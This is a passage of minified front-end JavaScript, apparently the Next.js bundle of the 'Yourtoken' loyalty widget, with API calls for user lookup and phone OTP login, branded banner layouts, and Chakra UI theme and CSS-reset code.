ek(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}function eE(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function eC(e){return null!=e&&"object"==typeof e}var eA=_?function(e){return _(e)}:function(e){return eC(e)&&ek(e.length)&&!!b[eu(e)]};function eP(e){return ex(e)?function(e,t){var r=eb(e),n=!r&&ev(e),i=!r&&!n&&ew(e),o=!r&&!n&&!i&&eA(e),a=r||n||i||o,s=a?function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}(e.length,String):[],l=s.length;for(var u in e)(t||F.call(e,u))&&!(a&&("length"==u||i&&("offset"==u||"parent"==u)||o&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||ef(u,l)))&&s.push(u);return s}(e,!0):function(e){if(!eE(e))return function(e){var t=[];if(null!=e)for(var r in Object(e))t.push(r);return t}(e);var t=ep(e),r=[];for(var n in e)"constructor"==n&&(t||!F.call(e,n))||r.push(n);return r}(e)}var e_=(d=function(e,t,r,n){!function e(t,r,n,i,o){t!==r&&el(r,function(a,s){if(o||(o=new ei),eE(a))(function(e,t,r,n,i,o,a){var s=em(e,r),l=em(t,r),u=a.get(l);if(u){eo(e,r,u);return}var c=o?o(s,l,r+"",e,t,a):void 0,d=void 0===c;if(d){var h,f,p=eb(l),m=!p&&ew(l),y=!p&&!m&&eA(l);c=l,p||m||y?eb(s)?c=s:eC(s)&&ex(s)?c=function(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}(s):m?(d=!1,c=function(e,t){if(t)return e.slice();var r=e.length,n=N?N(r):new e.constructor(r);return e.copy(n),n}(l,!0)):y?(d=!1,f=new(h=l.buffer).constructor(h.byteLength),new V(f).set(new V(h)),c=new l.constructor(f,l.byteOffset,l.length)):c=[]:function(e){if(!eC(e)||eu(e)!=g)return!1;var t=U(e);if(null===t)return!0;var r=F.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&B.call(r)==M}(l)||ev(l)?(c=s,ev(s)?c=function(e,t,r,n){var i=!r;r||(r={});for(var o=-1,a=t.length;++o<a;){var s=t[o],l=n?n(r[s],e[s],s,r,e):void 0;void 0===l&&(l=e[s]),i?es(r,s,l):function(e,t,r){var n=e[t];F.call(e,t)&&ey(n,r)&&(void 0!==r||t in e)||es(e,t,r)}(r,s,l)}return r}(s,eP(s)):(!eE(s)||eS(s))&&(c="function"!=typeof l.constructor||ep(l)?{}:ee(U(l)))):d=!1}d&&(a.set(l,c),i(c,l,n,o,a),a.delete(l)),eo(e,r,c)})(t,r,s,n,e,i,o);else{var l=i?i(em(t,s),a,s+"",t,r,o):void 0;void 0===l&&(l=a),eo(t,s,l)}},eP)}(e,t,r,n)},eg((a=h=function(e,t){var r=-1,n=t.length,i=n>1?t[n-1]:void 0,o=n>2?t[2]:void 0;for(i=d.length>3&&"function"==typeof i?(n--,i):void 0,o&&function(e,t,r){if(!eE(r))return!1;var n=typeof t;return("number"==n?!!(ex(r)&&ef(t,r.length)):"string"==n&&(t in r))&&ey(r[t],e)}(t[0],t[1],o)&&(i=n<3?void 0:i,n=1),e=Object(e);++r<n;){var a=t[r];a&&d(e,a,r,i)}return e},s=K((s=void 0,a.length-1),0),function(){for(var e=arguments,t=-1,r=K(e.length-s,0),n=Array(r);++t<r;)n[t]=e[s+t];t=-1;for(var i=Array(s+1);++t<s;)i[t]=e[t];return i[s]=eT(n),function(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}(a,this,i)}),h+""));function eT(e){return e}e.exports=e_},6840:function(e,t,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return r(4180)}])},8742:function(e,t,r){"use strict";r.d(t,{JW:function(){return n}});let n="https://api.yourtoken.io/api/v1"},9903:function(e,t,r){"use strict";r.d(t,{$u:function(){return s},DY:function(){return d},GA:function(){return o},IN:function(){return c},Mu:function(){return u},ag:function(){return a},ch:function(){return l}});var n=r(6154),i=r(8742);let o=async(e,t)=>{try{let r=await n.Z.get(i.JW+"/users/email/".concat(e,"?includeUserBrandLink=true&brandId=").concat(t,"&includeUserLtv=true"));return 200===r.status?r.data:void 0}catch(e){console.log(e)}},a=async(e,t,r)=>{try{let o=await n.Z.put(i.JW+"/users/update-birthday/".concat(e,"/").concat(t),r);return 200===o.status?o.data:void 0}catch(e){console.log(e)}},s=async(e,t,r)=>{try{let o=await n.Z.post(i.JW+"/auth/phone/send-otp",{},{params:{email:r,phoneNumber:e,shopifyStoreId:t}});return o}catch(t){var o;console.log("registerOrLoginUserByPhoneOtp error:",t);let e={status:null==t?void 0:null===(o=t.response)||void 0===o?void 0:o.status};return e}},l=async(e,t)=>{try{let r=await n.Z.get(i.JW+"/auth/account-status",{params:{phoneNumber:e,shopifyStoreId:t}});return r}catch(e){console.log(e)}},u=async(e,t,r,o)=>{try{let a=await n.Z.post(i.JW+"/auth/phone/verify-otp",{},{params:{phoneNumber:e,code:t,referredById:o,shopifyStoreId:r,loginUserToShopify:!0}});return a}catch(e){console.log("verifyOtp error:",e)}},c=async(e,t)=>{try{let r=await n.Z.get(i.JW+"/users/socials-followed",{params:{shopifyStoreId:t,email:e}});return 200===r.status?r.data:-1}catch(e){}},d=async(e,t)=>{try{let r=await n.Z.post("".concat(i.JW,"/auth/kwikpass/login"),{shopifyCustomerId:e,brandDomain:t});return r}catch(e){console.error("yt::websdk authForKwikPass error:",e)}}},4180:function(e,t,r){"use strict";let n;r.r(t),r.d(t,{default:function(){return o4}});var i,o,a,s,l,u,c,d,h,f,p,m,g,y,v,b,x,w,S,k,E,C,A,P=r(5893);r(5435),r(7153),r(4340),r(6947);var _=r(9008),T=r.n(_),R=r(204),j=r(9222),O=r(8911),B=r(7294),F=r(1163);function z(e){let{bgcolor:t}=e,r=(0,F.useRouter)(),n=()=>{localStorage.removeItem("ytuser"),window.parent.postMessage({message:"logout"},"*"),r.push("/home/".concat(r.query.brandid))};return(0,P.jsxs)(R.k,{rowGap:"2px",direction:"column",w:"100%",mt:"auto",pb:"35px",children:[r.pathname.includes("/profile/")&&(0,P.jsx)(j.z,{alignSelf:"center",w:"90%",color:"black",fontSize:"14px",fontWeight:"normal",border:"1px solid black",bgColor:"#F2F2F2",onClick:n,mb:"2",children:"Sign-out"}),(0,P.jsxs)(R.k,{position:"fixed",bottom:"0",zIndex:"100",w:"full",columnGap:"3px",alignSelf:"center",fontSize:"sm",justifyContent:"center",fontFamily:"Space Grotesk",bg:"#e1e1e1",p:"1",children:["Powered by"," ",(0,P.jsx)(O.x,{fontWeight:"bold",cursor:"pointer",children:"Yourtoken"})]})]})}var D=r(7848),M=r(6154),I=r(8742);let L=async e=>{try{let t=await M.Z.get(I.JW+"/brand/shopify/".concat(e,"?includeRewardTiers=true"));return 200===t.status?t.data:-1}catch(e){console.log(e)}};var $=r(9903),V=r(8583),N=r(8068),U=r(295),W=r(6367);let q=e=>{var t;let{children:r,alignmentStyles:n}=e,[i]=(0,V.KO)(N.d),o=null!==(t=null==i?void 0:i.showLoyaltyBannerIcon)&&void 0!==t&&t,{alignSelf:a}=n;return(0,P.jsxs)(R.k,{flexDir:"column",minH:"100vh",bgGradient:"linear(to-r, var(--theme-color1), var(--theme-color2))",position:"relative",overflowX:"hidden",_before:{content:'""',position:"absolute",height:"30rem",top:0,left:0,right:0,bottom:0,bgGradient:"linear(to-b, transparent, white, transparent)",zIndex:0},children:[(0,P.jsx)(R.k,{position:"absolute",zIndex:0,fontSize:"5rem",fontWeight:"extrabold",color:"whiteAlpha.400",whiteSpace:"nowrap",children:(null==i?void 0:i.brandName.charAt(0).toUpperCase())+(null==i?void 0:i.brandName.slice(1))}),(0,P.jsxs)(R.k,{color:(null==i?void 0:i.loyaltyBannerTextColor)||"white",h:o?"17rem":"13rem",flexDir:"column",zIndex:1,alignItems:"center",mt:"1.2rem",lineHeight:"1.05",children:[o&&(0,P.jsx)(W.E,{src:"https://r2.yourtoken.io/".concat(null==i?void 0:i.r2LogoPath),alt:"logo",w:"68px",h:"68px",zIndex:1e3}),(0,P.jsx)(O.x,{ml:"0.5rem",...n,children:null==i?void 0:i.widgetBannerSubTitle}),i&&(0,P.jsx)(O.x,{ml:"1.25rem",fontSize:"24px",fontWeight:"semibold",fontFamily:"Montserrat",alignSelf:a,mr:"1rem",children:null==i?void 0:i.loyaltyProgramName})]}),(0,P.jsxs)(R.k,{bg:"white",w:"100%",flex:"1",flexDir:"column",zIndex:1,display:"flex",children:[r,(null==i?void 0:i.showLoyaltyWidgetFooterCredit)&&(0,P.jsx)(z,{})]})]})},H=e=>{var t;let{children:r,alignmentStyles:n}=e,[i]=(0,V.KO)(N.d),o=null!==(t=null==i?void 0:i.showLoyaltyBannerIcon)&&void 0!==t&&t,{alignSelf:a}=n;return(0,P.jsxs)(R.k,{flexDir:"column",minH:"100vh",bgGradient:"white",position:"relative",overflowX:"hidden",_before:{content:'""',position:"absolute",height:"30rem",top:0,left:0,right:0,bottom:0,bgColor:"var(--theme-color1)",zIndex:0},children:[(0,P.jsxs)(R.k,{position:"absolute",zIndex:0,fontSize:"5rem",fontWeight:"extrabold",whiteSpace:"nowrap",bgGradient:"linear(to-r,gray.100, ".concat(null==i?void 0:i.widgetThemeColor,")"),bgClip:"text",opacity:"0.1",children:[(null==i?void 0:i.brandName.charAt(0).toUpperCase())+(null==i?void 0:i.brandName.slice(1))," "]}),(0,P.jsxs)(R.k,{color:(null==i?void 0:i.loyaltyBannerTextColor)||"white",h:o?"17rem":"13rem",flexDir:"column",zIndex:1,alignItems:"center",mt:"2rem",lineHeight:"1.05",children:[o&&(0,P.jsx)(W.E,{src:"https://r2.yourtoken.io/".concat(null==i?void 0:i.r2LogoPath),alt:"logo",w:"68px",h:"68px",zIndex:1e3}),(0,P.jsx)(O.x,{...n,fontWeight:"500",children:null==i?void 0:i.widgetBannerSubTitle}),i&&(0,P.jsx)(O.x,{ml:"1.25rem",fontSize:"24px",fontWeight:"semibold",fontFamily:"Montserrat",mr:"1rem",alignSelf:a,children:null==i?void 0:i.loyaltyProgramName})]}),(0,P.jsxs)(R.k,{bg:"white",w:"100%",flex:"1",flexDir:"column",zIndex:1,children:[r,(null==i?void 0:i.showLoyaltyWidgetFooterCredit)&&(0,P.jsx)(z,{})]})]})},G=e=>{var t;let{children:r,alignmentStyles:n}=e,[i]=(0,V.KO)(N.d),o=null===(t=null==i?void 0:i.showLoyaltyBannerIcon)||void 0===t||t,{alignSelf:a}=n;return(0,P.jsxs)(R.k,{flexDir:"column",minH:"100vh",bgGradient:"white",position:"relative",overflowX:"hidden",color:"black",_before:{content:'""',position:"absolute",height:"30rem",top:0,left:0,right:0,bottom:0,bgColor:"var(--theme-color1)",clipPath:"circle(50% at 100% 0%)",zIndex:0},children:[(0,P.jsxs)(R.k,{position:"absolute",zIndex:0,fontSize:"5rem",fontWeight:"extrabold",whiteSpace:"nowrap",bgGradient:"linear(to-r,gray.100, ".concat(null==i?void 0:i.widgetThemeColor,")"),bgClip:"text",opacity:"0.1",children:[(null==i?void 0:i.brandName.charAt(0).toUpperCase())+(null==i?void 0:i.brandName.slice(1))," "]}),(0,P.jsxs)(R.k,{color:(null==i?void 0:i.loyaltyBannerTextColor)||"white",h:o?"17rem":"13rem",flexDir:"column",zIndex:1,alignItems:"center",mt:"2rem",lineHeight:"1.05",children:[o&&(0,P.jsx)(W.E,{src:"https://r2.yourtoken.io/".concat(null==i?void 0:i.r2LogoPath),alt:"logo",w:"68px",h:"68px",zIndex:1e3}),(0,P.jsx)(O.x,{ml:"0.5rem",...n,children:null==i?void 0:i.widgetBannerSubTitle}),i&&(0,P.jsx)(O.x,{ml:"1.25rem",fontSize:"24px",fontWeight:"semibold",fontFamily:"Montserrat",alignSelf:a,mr:"1rem",children:null==i?void 0:i.loyaltyProgramName})]}),(0,P.jsxs)(R.k,{bg:"white",w:"100%",flex:"1",flexDir:"column",zIndex:1,display:"flex",children:[r,(null==i?void 0:i.showLoyaltyWidgetFooterCredit)&&(0,P.jsx)(z,{})]})]})};function Z(e){let{children:t,type:r,alignmentStyles:n}=e;switch(r){case"gradient":return(0,P.jsx)(q,{alignmentStyles:n,children:t});case"solid":default:return(0,P.jsx)(H,{alignmentStyles:n,children:t});case"pattern":return(0,P.jsx)(G,{alignmentStyles:n,children:t})}}let Q="undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto);var K={randomUUID:Q};let J=new Uint8Array(16);function Y(){if(!n){if("undefined"==typeof crypto||!crypto.getRandomValues)throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");n=crypto.getRandomValues.bind(crypto)}return n(J)}let X=[];for(let e=0;e<256;++e)X.push((e+256).toString(16).slice(1));var ee=function(e,t,r){if(K.randomUUID&&!t&&!e)return K.randomUUID();e=e||{};let n=e.random||(e.rng||Y)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,t){r=r||0;for(let e=0;e<16;++e)t[r+e]=n[e];return t}return function(e,t=0){return(X[e[t+0]]+X[e[t+1]]+X[e[t+2]]+X[e[t+3]]+"-"+X[e[t+4]]+X[e[t+5]]+"-"+X[e[t+6]]+X[e[t+7]]+"-"+X[e[t+8]]+X[e[t+9]]+"-"+X[e[t+10]]+X[e[t+11]]+X[e[t+12]]+X[e[t+13]]+X[e[t+14]]+X[e[t+15]]).toLowerCase()}(n)};function et(e){var t;let{children:r}=e,n=(0,F.useRouter)(),[i,o]=(0,V.KO)(N.d),a=(0,V.b9)(N.s),{userid:s,brandid:l}=n.query,{data:u,isLoading:c}=(0,D.a)({queryKey:["store-details",l],queryFn:()=>l&&L(String(l)),enabled:!!l}),{data:d,isLoading:h}=(0,D.a)({queryKey:["user-details-".concat(s),s,null==u?void 0:u.brandId],queryFn:()=>(0,$.GA)(String(s),null==u?void 0:u.brandId),enabled:!!s&&!!l&&!!(null==u?void 0:u.brandId)});if((0,B.useEffect)(()=>{{let e=localStorage.getItem("chakra-ui-color-mode");"dark"!==e&&e||localStorage.setItem("chakra-ui-color-mode","light");let t=localStorage.getItem("unified-auth-session-code");if(!t){let e=ee();localStorage.setItem("unified-auth-session-code",e)}}},[]),(0,B.useEffect)(()=>{var e;if(null==n?void 0:null===(e=n.query)||void 0===e?void 0:e.brandid){let e=localStorage.getItem("ytuser");if(null!=e){let t=JSON.parse(e);(null==t?void 0:t.provider)||(localStorage.removeItem("ytuser"),n.push("/home/".concat(n.query.brandid))),(null==t?void 0:t.email)||n.push("/home/".concat(n.query.brandid)),(null==t?void 0:t.email)&&n.asPath.includes("home")&&n.push("/profile/".concat(t.email,"/").concat(n.query.brandid))}let t=e=>{try{let t=JSON.parse(e.data);"thirdparty"===t.provider&&(localStorage.setItem("ytuser",e.data),n.asPath.includes("home")&&n.push("/profile/".concat(t.email,"/").concat(n.query.brandid)))}catch(e){}"SET_LOCALSTORAGE"===e.data.type&&(localStorage.setItem(e.data.key,e.data.value),n.asPath.includes("home")&&n.push("/profile/".concat(e.data.value.email,"/").concat(n.query.brandid)))};return window.addEventListener("message",t),()=>{window.removeEventListener("message",t)}}return()=>{}},[null==n?void 0:n.asPath]),(0,B.useEffect)(()=>{c||o(u),document.documentElement.style.setProperty("--theme-color1",null==u?void 0:u.gradientTopColor),document.documentElement.style.setProperty("--theme-color2",null==u?void 0:u.gradientBottomColor),document.documentElement.style.setProperty("--icon-color",null==u?void 0:u.widgetThemeColor),document.documentElement.style.setProperty("--button-color",null==u?void 0:u.widgetThemeColor),document.documentElement.style.setProperty("--switch-color",null==u?void 0:u.widgetThemeColor),document.documentElement.style.setProperty("--theme-color",null==u?void 0:u.widgetThemeColor)},[c,u]),(0,B.useEffect)(()=>{h||a(d)},[h,d]),c)return(0,P.jsx)(R.k,{alignItems:"center",justifyContent:"center",h:"100vh",children:(0,P.jsx)(U.$,{})});let f=(null==i?void 0:i.loyaltyBannerTextAlignment)||"left";return(0,P.jsxs)(P.Fragment,{children:[(0,P.jsxs)(T(),{children:[(0,P.jsx)("title",{children:"Websdk Yourtoken"}),(0,P.jsx)("meta",{name:"description",content:"yourtoken websdk"}),(0,P.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1"}),(0,P.jsx)("link",{rel:"icon",href:"/favicon.ico"}),(0,P.jsx)("link",{rel:"preconnect",href:"https://fonts.googleapis.com"})]}),(0,P.jsx)("main",{children:"/home/[brandid]"===n.pathname||n.pathname.startsWith("/profile/[userid]/[brandid]")||"/profile/[userid]/kp-session-detected/[brandid]/[customerid]"===n.pathname||"/profile/[userid]/shopify-session-detected/[brandid]/[customerid]"===n.pathname?(0,P.jsx)(Z,{type:null!==(t=null==i?void 0:i.widgetBannerType)&&void 0!==t?t:"gradient",alignmentStyles:{left:{alignSelf:"flex-start",ml:"2rem",mt:"0.5rem"},center:{alignSelf:"center",mt:"1rem"},right:{alignSelf:"flex-end",mr:"2rem",mt:"0.5rem"}}[f],children:r}):(0,P.jsx)(R.k,{flexDir:"column",children:(0,P.jsxs)(R.k,{bg:"white",w:"100%",minH:"100vh",flexDir:"column",children:[r,(null==i?void 0:i.showLoyaltyWidgetFooterCredit)&&(0,P.jsx)(z,{})]})})})]})}var er=r(917),en=String.raw,ei=en`
  :root,
  :host {
    --chakra-vh: 100vh;
  }

  @supports (height: -webkit-fill-available) {
    :root,
    :host {
      --chakra-vh: -webkit-fill-available;
    }
  }

  @supports (height: -moz-fill-available) {
    :root,
    :host {
      --chakra-vh: -moz-fill-available;
    }
  }

  @supports (height: 100dvh) {
    :root,
    :host {
      --chakra-vh: 100dvh;
    }
  }
`,eo=()=>(0,P.jsx)(er.xB,{styles:ei}),ea=({scope:e=""})=>(0,P.jsx)(er.xB,{styles:en`
      html {
        line-height: 1.5;
        -webkit-text-size-adjust: 100%;
        font-family: system-ui, sans-serif;
        -webkit-font-smoothing: antialiased;
        text-rendering: optimizeLegibility;
        -moz-osx-font-smoothing: grayscale;
        touch-action: manipulation;
      }

      body {
        position: relative;
        min-height: 100%;
        margin: 0;
        font-feature-settings: "kern";
      }

      ${e} :where(*, *::before, *::after) {
        border-width: 0;
        border-style: solid;
        box-sizing: border-box;
        word-wrap: break-word;
      }

      main {
        display: block;
      }

      ${e} hr {
        border-top-width: 1px;
        box-sizing: content-box;
        height: 0;
        overflow: visible;
      }

      ${e} :where(pre, code, kbd,samp) {
        font-family: SFMono-Regular, Menlo, Monaco, Consolas, monospace;
        font-size: 1em;
      }

      ${e} a {
        background-color: transparent;
        color: inherit;
        text-decoration: inherit;
      }

      ${e} abbr[title] {
        border-bottom: none;
        text-decoration: underline;
        -webkit-text-decoration: underline dotted;
        text-decoration: underline dotted;
      }

      ${e} :where(b, strong) {
        font-weight: bold;
      }

      ${e} small {
        font-size: 80%;
      }

      ${e} :where(sub,sup) {
        font-size: 75%;
        line-height: 0;
        position: relative;
        vertical-align: baseline;
      }

      ${e} sub {
        bottom: -0.25em;
      }

      ${e} sup {
        top: -0.5em;
      }

      ${e} img {
        border-style: none;
      }

      ${e} :where(button, input, optgroup, select, textarea) {
        font-family: inherit;
        font-size: 100%;
        line-height: 1.15;
        margin: 0;
      }

      ${e} :where(button, input) {
        overflow: visible;
      }

      ${e} :where(button, select) {
        text-transform: none;
      }

      ${e} :where(
          button::-moz-focus-inner,
          [type="button"]::-moz-focus-inner,
          [type="reset"]::-moz-focus-inner,
          [type="submit"]::-moz-focus-inner
        ) {
        border-style: none;
        padding: 0;
      }

      ${e} fieldset {
        padding: 0.35em 0.75em 0.625em;
      }

      ${e} legend {
        box-sizing: border-box;
        color: inherit;
        display: table;
        max-width: 100%;
        padding: 0;
        white-space: normal;
      }

      ${e} progress {
        vertical-align: baseline;
      }

      ${e} textarea {
        overflow: auto;
      }

      ${e} :where([type="checkbox"], [type="radio"]) {
        box-sizing: border-box;
        padding: 0;
      }

      ${e} :where(
          [type="number"]::-webkit-inner-spin-button,
          [type="number"]::-webkit-outer-spin-button
        ) {
        -webkit-appearance: none !important;
      }

      ${e} input[type="number"] {
        -moz-appearance: textfield;
      }

      ${e} [type="search"] {
        -webkit-appearance: textfield;
        outline-offset: -2px;
      }

      ${e} [type="search"]::-webkit-search-decoration {
        -webkit-appearance: none !important;
      }

      ${e} ::-webkit-file-upload-button {
        -webkit-appearance: button;
        font: inherit;
      }

      ${e} details {
        display: block;
      }

      ${e} summary {
        display: list-item;
      }

      template {
        display: none;
      }

      [hidden] {
        display: none !important;
      }

      ${e} :where(
          blockquote,
          dl,
          dd,
          h1,
          h2,
          h3,
          h4,
          h5,
          h6,
          hr,
          figure,
          p,
          pre
        ) {
        margin: 0;
      }

      ${e} button {
        background: transparent;
        padding: 0;
      }

      ${e} fieldset {
        margin: 0;
        padding: 0;
      }

      ${e} :where(ol, ul) {
        margin: 0;
        padding: 0;
      }

      ${e} textarea {
        resize: vertical;
      }

      ${e} :where(button, [role="button"]) {
        cursor: pointer;
      }

      ${e} button::-moz-focus-inner {
        border: 0 !important;
      }

      ${e} table {
        border-collapse: collapse;
      }

      ${e} :where(h1, h2, h3, h4, h5, h6) {
        font-size: inherit;
        font-weight: inherit;
      }

      ${e} :where(button, input, optgroup, select, textarea) {
        padding: 0;
        line-height: inherit;
        color: inherit;
      }

      ${e} :where(img, svg, video, canvas, audio, iframe, embed, object) {
        display: block;
      }

      ${e} :where(img, video) {
        max-width: 100%;
        height: auto;
      }

      [data-js-focus-visible]
        :focus:not([data-focus-visible-added]):not(
          [data-focus-visible-disabled]
        ) {
        outline: none;
        box-shadow: none;
      }

      ${e} select::-ms-expand {
        display: none;
      }

      ${ei}
    `}),es=r(6810),el=r(2498),eu=r(3179),ec=r(1759),ed=r(6597),eh=r(1683);function ef(e){let{cssVarsRoot:t,theme:r,children:n}=e,i=(0,B.useMemo)(()=>(0,eu.c0)(r),[r]);return(0,P.jsxs)(eh.a,{theme:i,children:[(0,P.jsx)(ep,{root:t}),n]})}function ep({root:e=":host, :root"}){let t=[e,"[data-theme]"].join(",");return(0,P.jsx)(er.xB,{styles:e=>({[t]:e.__cssVars})})}var[em,eg]=function(e={}){let{strict:t=!0,errorMessage:r="useContext: `context` is undefined. Seems you forgot to wrap component within the Provider",name:n}=e,i=(0,B.createContext)(void 0);return i.displayName=n,[i.Provider,function e(){var n;let o=(0,B.useContext)(i);if(!o&&t){let t=Error(r);throw t.name="ContextError",null==(n=Error.captureStackTrace)||n.call(Error,t,e),t}return o},i]}({name:"StylesContext",errorMessage:"useStyles: `styles` is undefined. Seems you forgot to wrap the components in `<StylesProvider />` "});function ey(){let{colorMode:e}=(0,el.If)();return(0,P.jsx)(er.xB,{styles:t=>{let r=(0,ec.Wf)(t,"styles.global"),n=(0,ed.Pu)(r,{theme:t,colorMode:e});if(!n)return;let i=(0,eu.iv)(n)(t);return i}})}var ev={light:"chakra-ui-light",dark:"chakra-ui-dark"},eb="chakra-ui-color-mode",ex={ssr:!1,type:"localStorage",get(e){let t;if(!(null==globalThis?void 0:globalThis.document))return e;try{t=localStorage.getItem(eb)||e}catch(e){}return t||e},set(e){try{localStorage.setItem(eb,e)}catch(e){}}},ew=r(6245),eS=()=>{};function ek(e,t){return"cookie"===e.type&&e.ssr?e.get(t):t}function eE(e){let{value:t,children:r,options:{useSystemColorMode:n,initialColorMode:i,disableTransitionOnChange:o}={},colorModeManager:a=ex}=e,s="dark"===i?"dark":"light",[l,u]=(0,B.useState)(()=>ek(a,s)),[c,d]=(0,B.useState)(()=>ek(a)),{getSystemTheme:h,setClassName:f,setDataset:p,addListener:m}=(0,B.useMemo)(()=>(function(e={}){let{preventTransition:t=!0}=e,r={setDataset:e=>{let n=t?r.preventTransition():void 0;document.documentElement.dataset.theme=e,document.documentElement.style.colorScheme=e,null==n||n()},setClassName(e){document.body.classList.add(e?ev.dark:ev.light),document.body.classList.remove(e?ev.light:ev.dark)},query:()=>window.matchMedia("(prefers-color-scheme: dark)"),getSystemTheme(e){var t;let n=null!=(t=r.query().matches)?t:"dark"===e;return n?"dark":"light"},addListener(e){let t=r.query(),n=t=>{e(t.matches?"dark":"light")};return"function"==typeof t.addListener?t.addListener(n):t.addEventListener("change",n),()=>{"function"==typeof t.removeListener?t.removeListener(n):t.removeEventListener("change",n)}},preventTransition(){let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),requestAnimationFrame(()=>{requestAnimationFrame(()=>{document.head.removeChild(e)})})}}};return r})({preventTransition:o}),[o]),g="system"!==i||l?l:c,y=(0,B.useCallback)(e=>{let t="system"===e?h():e;u(t),f("dark"===t),p(t),a.set(t)},[a,h,f,p]);(0,ew.G)(()=>{"system"===i&&d(h())},[]),(0,B.useEffect)(()=>{let e=a.get();if(e){y(e);return}if("system"===i){y("system");return}y(s)},[a,s,i,y]);let v=(0,B.useCallback)(()=>{y("dark"===g?"light":"dark")},[g,y]);(0,B.useEffect)(()=>{if(n)return m(y)},[n,m,y]);let b=(0,B.useMemo)(()=>({colorMode:null!=t?t:g,toggleColorMode:t?eS:v,setColorMode:t?eS:y,forced:void 0!==t}),[g,v,y,t]);return(0,P.jsx)(el.kc.Provider,{value:b,children:r})}eE.displayName="ColorModeProvider";var eC=(0,B.createContext)({getDocument:()=>document,getWindow:()=>window});function eA(e){let{children:t,environment:r,disabled:n}=e,i=(0,B.useRef)(null),o=(0,B.useMemo)(()=>r||{getDocument:()=>{var e,t;return null!=(t=null==(e=i.current)?void 0:e.ownerDocument)?t:document},getWindow:()=>{var e,t;return null!=(t=null==(e=i.current)?void 0:e.ownerDocument.defaultView)?t:window}},[r]);return(0,P.jsxs)(eC.Provider,{value:o,children:[t,(!n||!r)&&(0,P.jsx)("span",{id:"__chakra_env",hidden:!0,ref:i})]})}eC.displayName="EnvironmentContext",eA.displayName="EnvironmentProvider";var eP=e=>{let{children:t,colorModeManager:r,portalZIndex:n,resetScope:i,resetCSS:o=!0,theme:a={},environment:s,cssVarsRoot:l,disableEnvironment:u}=e,c=(0,P.jsx)(eA,{environment:s,disabled:u,children:t});return(0,P.jsx)(ef,{theme:a,cssVarsRoot:l,children:(0,P.jsxs)(eE,{colorModeManager:r,options:a.config,children:[o?(0,P.jsx)(ea,{scope:i}):(0,P.jsx)(eo,{}),(0,P.jsx)(ey,{}),n?(0,P.jsx)(es.h,{zIndex:n,children:c}):c]})})},e_={letterSpacings:{tighter:"-0.05em",tight:"-0.025em",normal:"0",wide:"0.025em",wider:"0.05em",widest:"0.1em"},lineHeights:{normal:"normal",none:1,shorter:1.25,short:1.375,base:1.5,tall:1.625,taller:"2",3:".75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem"},fontWeights:{hairline:100,thin:200,light:300,normal:400,medium:500,semibold:600,bold:700,extrabold:800,black:900},fonts:{heading:'-apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',body:'-apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',mono:'SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace'},fontSizes:{"3xs":"0.45rem","2xs":"0.625rem",xs:"0.75rem",sm:"0.875rem",md:"1rem",lg:"1.125rem",xl:"1.25rem","2xl":"1.5rem","3xl":"1.875rem","4xl":"2.25rem","5xl":"3rem","6xl":"3.75rem","7xl":"4.5rem","8xl":"6rem","9xl":"8rem"}},eT={px:"1px",.5:"0.125rem",1:"0.25rem",1.5:"0.375rem",2:"0.5rem",2.5:"0.625rem",3:"0.75rem",3.5:"0.875rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem",12:"3rem",14:"3.5rem",16:"4rem",20:"5rem",24:"6rem",28:"7rem",32:"8rem",36:"9rem",40:"10rem",44:"11rem",48:"12rem",52:"13rem",56:"14rem",60:"15rem",64:"16rem",72:"18rem",80:"20rem",96:"24rem"},eR={...eT,max:"max-content",min:"min-content",full:"100%","3xs":"14rem","2xs":"16rem",xs:"20rem",sm:"24rem",md:"28rem",lg:"32rem",xl:"36rem","2xl":"42rem","3xl":"48rem","4xl":"56rem","5xl":"64rem","6xl":"72rem","7xl":"80rem","8xl":"90rem",prose:"60ch",container:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px"}},ej={breakpoints:{base:"0em",sm:"30em",md:"48em",lg:"62em",xl:"80em","2xl":"96em"},zIndices:{hide:-1,auto:"auto",base:0,docked:10,dropdown:1e3,sticky:1100,banner:1200,overlay:1300,modal:1400,popover:1500,skipLink:1600,toast:1700,tooltip:1800},radii:{none:"0",sm:"0.125rem",base:"0.25rem",md:"0.375rem",lg:"0.5rem",xl:"0.75rem","2xl":"1rem","3xl":"1.5rem",full:"9999px"},blur:{none:0,sm:"4px",base:"8px",md:"12px",lg:"16px",xl:"24px","2xl":"40px","3xl":"64px"},colors:{transparent:"transparent",current:"currentColor",black:"#000000",white:"#FFFFFF",whiteAlpha:{50:"rgba(255, 255, 255, 0.04)",100:"rgba(255, 255, 255, 0.06)",200:"rgba(255, 255, 255, 0.08)",300:"rgba(255, 255, 255, 0.16)",400:"rgba(255, 255, 255, 0.24)",500:"rgba(255, 255, 255, 0.36)",600:"rgba(255, 255, 255, 0.48)",700:"rgba(255, 255, 255, 0.64)",800:"rgba(255, 255, 255, 